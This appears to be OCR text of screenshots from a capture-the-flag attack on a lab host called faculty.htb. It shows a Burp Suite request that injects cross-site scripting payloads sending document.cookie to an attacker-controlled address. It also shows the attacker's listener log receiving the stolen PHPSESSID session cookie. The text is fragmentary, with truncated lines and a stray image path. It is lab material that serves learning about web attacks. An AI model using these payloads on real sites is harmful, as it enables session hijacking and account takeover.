 "GET /?PHPSESSID=fd3rmb2otvae3gtjht0o27srn8 HTTP/1.1" 200
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?PHPSESSID=fd3rmb2otvae3gtjht0o27srn8 HTTP/1.1" 200 -
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?PHPSESSID=fd3rmb2otvae3gtjht0o27srn8 HTTP/1.1" 200 -
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:33] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:34] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:34] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:34] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:34] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:34] "GET /?
10.10.14.4 - - [02/Jul/2022 22:29:34] "GET /?
[21:50:57] [INFO] fetched data logged to text
[*] ending @ 21:50:57 /2022-07-02/
bracketz@marians:~/Desktop$
for 10.10.14.4…
Burp Suite Community Edition v2022.2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ex
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
9 Origin: http://localhost
10 Connection: close
11 Referer: http://faculty.htb/login.php
12 Cookie: PHPSESSID=fd3rmb2otvae3gtjht0o27srn8
13
14 -----------------------------16863625212767158224335478479
3
15 Content-Disposition: form-data; name="id"
16
17
18 -----------------------------16863625212767158224335478479
3
19 Content-Disposition: form-data; name="course"
20
21 <img src=x
onerror=this.src="http://10.10.14.4/?"+document.cookie;>
22 -----------------------------16863625212767158224335478479
3
23 Content-Disposition: form-data; name="description"
24
25 <script>document.location="http://10.10.14.4/?="document.c
ookie</script>
26 -----------------------------16863625212767158224335478479
3--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu
3 Date: Sun, 03 Jul 2022 01:28
4 Content-Type: text/html; cha
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08
7 Cache-Control: no-store, no-
8 Pragma: no-cache
9 Content-Length: 1
10
11 1